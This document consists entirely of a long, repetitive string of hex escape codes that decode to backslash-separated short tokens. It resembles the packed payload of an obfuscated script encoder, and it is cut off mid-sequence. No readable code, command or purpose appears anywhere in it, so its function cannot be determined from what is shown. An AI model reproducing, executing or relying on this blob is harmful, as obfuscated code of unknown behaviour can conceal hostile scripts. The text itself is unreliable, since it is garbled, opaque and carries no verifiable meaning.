\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x46\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x42\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x75\x5c\x5